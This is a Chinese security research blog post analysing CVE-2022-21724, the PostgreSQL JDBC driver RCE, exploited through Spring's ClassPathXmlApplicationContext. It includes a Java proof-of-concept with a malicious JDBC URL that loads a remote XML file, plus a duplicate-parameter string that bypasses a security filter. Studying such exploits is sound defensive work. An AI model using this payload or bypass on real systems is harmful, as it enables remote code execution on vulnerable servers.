ClassPathXmlApplicationContext的不出网利用学习
trick来自于p神知识星球挑战
前言 == trick来自于p神知识星球挑战,spel利用那块跟的不是很清晰,求放过Orz CVE-2022-21724 PostgreSQL JDBC Driver RCE分析 =========================================== 复现这个先看看postgresql jdbc driver rce这个洞,之前没跟过 影响范围: > 9.4.1208 <=PgJDBC <42.2.25 > > 42.3.0 <=PgJDBC < 42.3.2 这里从先知找了个调用流程图还不错  当jdbc可控时就会造成rce,直接用payload跟一遍流程 ```java package com.ar3h.postgresqljdbcattack.poc; import java.sql.DriverManager; public class payload { public static void main(String[] args) throws Exception{ String socketFactoryClass = "org.springframework.context.support.ClassPathXmlApplicationContext"; String socketFactoryArg = "http://127.0.0.1:8888/poc.xml"; String dbUrl = "jdbc:postgresql://127.0.0.1:5432/test/?socketFactory="+socketFactoryClass+"&socketFactoryArg="+socketFactoryArg; System.out.println(dbUrl); DriverManager.getConnection(dbUrl); } } ``` 触发连接那块就不跟了直接来到`getSocketFactory`  这里会从info中获取`socketFactory` 即我们传入的`org.springframework.context.support.ClassPathXmlApplicationContext`  如果没获取到就会读默认值,然后到`instantiate`方法,这里首先会获取socketFactoryArg的值,即我们传入的xml链接  ```php public static SocketFactory getSocketFactory(Properties info) throws PSQLException { String socketFactoryClassName = PGProperty.SOCKET_FACTORY.get(info); if (socketFactoryClassName == null) { return SocketFactory.getDefault(); } else { try { return (SocketFactory)ObjectFactory.instantiate(socketFactoryClassName, info, true, PGProperty.SOCKET_FACTORY_ARG.get(info)); } catch (Exception var3) { Exception e = var3; throw new PSQLException(GT.tr("The SocketFactory class provided {0} could not be instantiated.", new Object[]{socketFactoryClassName}), PSQLState.CONNECTION_FAILURE, e); } } } ``` 然后来到`instantiate` 方法,即漏洞点,其中classname和stringarg是我们可控的 ```php public static Object instantiate(String classname, Properties info, boolean tryString, String stringarg) throws ClassNotFoundException, SecurityException, NoSuchMethodException, IllegalArgumentException, InstantiationException, IllegalAccessException, InvocationTargetException { Object[] args = new Object[]{info}; Constructor<?> ctor = null; Class<?> cls = Class.forName(classname); //获取类 try { ctor = cls.getConstructor(Properties.class); //在上面获取的类中找Properties的构造方法,肯定是找不到的 } catch (NoSuchMethodException var9) { } if (tryString && ctor == null) { //这里我们传入的类为ClassPathXmlApplicationContext肯定找不到 //tryString默认为true,那么就会进入这个if逻辑 try { ctor = cls.getConstructor(String.class); //这里从上面类中获取只有一个String参数的构造方法 args = new String[]{stringarg}; //然后将xml赋值给args } catch (NoSuchMethodException var8) { } } if (ctor == null) { ctor = cls.getConstructor(); args = new Object[0]; } return ctor.newInstance((Object[])args); //反射调用上面获取到的构造方法 } ``` 这里即一段反射调用,详细的解释放在上面的代码注释中了,那么最终就会调用到 `ClassPathXmlApplicationContext` 的构造函数  后续的就是漏洞利用分析了 **ClassPathXmlApplicationContext出网利用分析** ---------------------------------------- ### 获取远程地址分析 上面的构造函数会来到下面这里  这里对`configLocations` 进行赋值,即xml的远程url地址,然后调用到`refresh()` 方法,跟进看看  这里调用了`obtainFreshBeanFactory()` 其实就是通过它获取到远程地址的,跟进看看具体流程  调用了`refreshBeanFactory()` 继续跟进,这里面调用了`loadBeanDefinitions(beanFactory)` 继续跟进  调用了`loadBeanDefinitions(beanDefinitionReader)` 最终在这个里面通过`getConfigLocations()` 方法获取到我们前面赋值的`configLocations` 即远程xml地址  那么获取到之后就是进行解析了即最后的漏洞触发 ### **漏洞触发跟踪** 这里在获取到远程地址后继续往后跟,在`refresh()` 方法中调用`invokeBeanFactoryPostProcessors()` 跟进这个方法调用了`getBeanNamesForType`  跟进调用到`doGetBeanNamesForType`  在`doGetBeanNamesForType` 获取到mbd的类为`java.lang.ProcessBuilder`  然后跟进`isFactoryBean` 调用了`predictBeanType`  跟进`predictBeanType`  通过调用`determineTargetType` 函数来预测bean类型,里面通过调用`getTargetType` 函数来确定目标类型,后续在完成`invokeBeanFactoryPostProcessors` 流程后来到`finishBeanFactoryInitialization` 完成表达式执行,来到`AbstractBeanFactory#resolveBeanClass()` 方法中调用了`doResolveBeanClass`  跟进`doResolveBeanClass` 方法,其中调用了`evaluateBeanDefinitionString` 继续跟进  此时`beanExpressionResolver` 为`StandardBeanExpressionResolver` 对象且调用了`evaluate` 跟进  `expr` 获取到的值为`java.lang.ProcessBuilder` ,然后执行`getValue` 方法,参数为`StandardEvaluationContext`  后续就是spel表达式执行的流程了,分析到这里已经很头大了。。。不继续了  **ClassPathXmlApplicationContext不出网利用分析** ----------------------------------------- 这里就直接用p神的挑战来分析了,不另外搭环境测了 ### URL解析过程分析 首先有个Filter需要绕过 ```php protected void doFilterInternal(HttpServletRequest request, HttpServletResponse response, FilterChain filterChain) throws ServletException, IOException { String url = request.getParameter("url"); if (url != null) { if (url.toLowerCase().contains("jdbc:postgresql") && url.toLowerCase().contains("socketFactory".toLowerCase())) { response.setStatus(HttpServletResponse.SC_FORBIDDEN); response.getWriter().write("url is not security"); return; } } filterChain.doFilter(request, response); } ``` `jdbc:postgresql` 和`socketFactory` 不能同时出现,这里利用的是`getParameter` 方法和springboot在controller获取get参数的解析差异来绕过,`getParameter` 方法在有多个url参数时只获取第一个url 比如我们传入的url如下 ```php ?url=jdbc:postgresql://127.0.0.1:5432/test/?a=&url=%26socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext%26socketFactoryArg=1 ``` 通过`getParameter` 方法获取的url为`jdbc:postgresql://127.0.0.1:5432/test/?a=`  而在springboot的controller中获取到的url为 ```php jdbc:postgresql://127.0.0.1:5432/test/?a=,&socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext%26socketFactoryArg=1 ```  通过一个`,` 替换了`&url=` 即以逗号作为连接符去连接第二个url的参数(trick+1)这样即可绕过这个filter然后来到`ClassPathXmlApplicationContext`  ### url中环境变量解析过程 跟进这个`setConfigLocations`  进入后跟进`resolvePath` 方法,然后进入`getEnvironment` 方法  可以看到这里创建了一个`StandardEnvironment` 对象,这个类是spring中用来处理环境变量的类  继续往后跟看看它会怎么处理  这里即做环境变量解析  那么可以看看`${catalina.home}` 能否返回tomcat的路径,最终进入到下面这里开始解析  可以看到最终解析成了我们tomcat临时文件的路径 